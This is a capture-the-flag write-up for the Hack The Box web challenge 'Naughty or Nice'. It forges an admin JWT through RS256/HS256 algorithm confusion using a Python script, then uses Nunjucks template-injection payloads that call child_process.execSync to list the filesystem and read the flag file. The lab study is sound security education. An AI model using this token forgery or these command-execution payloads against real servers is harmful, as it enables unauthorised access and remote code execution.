
Flag: HTB{br4k3_au7hs_g3t_5h3lls}
Challenge: Naughty or Nice
Category: Web
Description:

Walkthrough:
Navigating to the provided URL, we’re presented with a page that looks like this:

As described in the challenge description, all of the elves are on the naughty list and there’s a login link in the bottom right. Clicking the login link, we’re presented with a login form as expected:

We can create an account and login but we’re presented with a page telling us we’re not authorized:

Doing this does generate a session cookie, however:

From experience I know that Base64 encoded JSON strings start with ey so this is most likely a JSON Web Token (JWT).
We can decode our token at https://jwt.io to better understand the structure:

So we can see the algorithm that was used to sign our token is RS256 and there are three data fields username, pk, and iat (issued at). The public key field is interesting, so since we’re given the source code we can take a look at /challenge/helpers/JWTHelper.js to better understand how the tokens are created:
const jwt = require('jsonwebtoken');
const NodeRSA = require('node-rsa');
const keyPair = new NodeRSA({b: 512}).generateKeyPair();
const publicKey = keyPair.exportKey('public')
const privateKey = keyPair.exportKey('private')
module.exports = {
async sign(data) {
data = Object.assign(data, {pk:publicKey});
return (await jwt.sign(data, privateKey, { algorithm:'RS256' }))
},
async verify(token) {
return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));
}
}
Parsing the code, we can see that a public and private key pair are generated. The public key is used in the pk data field as shown before and then the token is signed with the private key. This is all normal asymmetric encryption and is fine.
The vulnerability exists within the verify() function. There isn’t just one algorithm that is valid to verify the token but two, RS256 and HS256.
If we take a look at the documentation for the jwt.verify() function we can see the issue with this:

So because the JWT can be verified with either RS256 or HS256, we can simply create our own HS256 signed JWT with the public key used as the secret and this will pass the verify() function.
In order to do this, I had to install an older version of the PyJWT library, as there is now a check in the code to ensure you do not accidentally set the secret for a HS256 token to a public key (good job dev!):
pip3 install pyjwt==0.4.3
Now we can craft a simple python script that will create a HS256 signed JWT where the username field is set to admin and the secret is the public key we extracted from our original token:
import jwt
publickey = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAzGadvwMfo5C3FIp2yyrT\nvzqVanevrOVnCV6F6BYE68iUVxKFvQuhgE8tn1qedGV50YbdoG5inhoZUnVZRmTX\nHDxpCsaOBHixYJl+D+IjUwWDJjLff4WH3Ijaoy5aG+hGW4TDTBaOVjI/9Xv7qk9U\nf39iUDqAU0NGN/wMQJhOEXGe6bTW41xuHELyyOqSt4aEkhsv5nTIFtfr5pqaughk\nerz/uUnjKErzY2DxwOfbUckBu2IM5Vxc1LLBozvuKb4mTco+wDjpYWvt+umDyVvg\nZTCFAq37il/QuO/tbpDaI5t0ifG/VwuBqyOdATqdrx1BaRsII7R7XxoJAOiDwSah\nqQIDAQAB\n-----END PUBLIC KEY-----"
encoded = jwt.encode({"username": "admin", "pk":publickey, 'iat':1638858006}, publickey, algorithm="HS256")
print(encoded)
Running the script, we successfully generate a new JWT token. Editing our cookie to use this token, we login as the admin user and can see the dashboard:

Here we can edit the information for the elves such as their name and whether they are naughty or nice. This information is then used to generate the letter on the front page that we saw earlier. Let’s take a look at the /challenge/helper/CardHelper.js file to understand how the card is generated:
const nunjucks = require('nunjucks');
module.exports = {
async generateCard(elfList) {
return new Promise(async (resolve, reject) => {
try {
let NaughtyNames = NiceNames = '<br>';
for(elfData of elfList) {
if (elfData.type == 'naughty') {
NaughtyNames = `${NaughtyNames}\n${elfData.elf_name}<br>`;
}
else if (elfData.type == 'nice') {
NiceNames = `${NiceNames}\n${elfData.elf_name}<br>`;
}
}
card = `
{% extends "card.html" %}
{% block card %}
<div class="card">
<div class="card-page cart-page-front">
<div class="card-page cart-page-outside"></div>
<div class="card-page cart-page-inside">
<p><span class='nheader green'>Nice List</span>
${NiceNames}
</p>
</div>
</div>
<div class="card-page cart-page-bottom">
<p><span class='nheader red'>Naughty List</span>
${NaughtyNames}
</p>
</div>
</div>
{% endblock %}
`;
resolve(nunjucks.renderString(card));
} catch(e) {
reject(e);
}
})
}
};
As expected, the function simply parses which elves are naughty or nice and displays them on their respective side of the list using the Nunjucks templating engine. The vulnerability here lies within the fact that we’re able to control the data that is passed into nunjucks leading to Server Side Template Injection (SSTI).
We can verify this vulnerability by trying a payload like the following:
{{7*7}}


As you can see, the output is 49 which means we have successfully executed code.
Now we just need to craft a payload that will let us execute arbitrary commands on the web server. After a bit of research, this is a payload that will execute the ls / command:
{{range.constructor("return global.process.mainModule.require('child_process').execSync('ls /')")()}}


And there’s the flag.txt! Now all we have to do is edit our payload to cat /flag.txt
{{range.constructor("return global.process.mainModule.require('child_process').execSync('cat /flag.txt')")()}}

And there’s the flag, but it’s a bit hard to read so we can simply look at the page source:

Nice!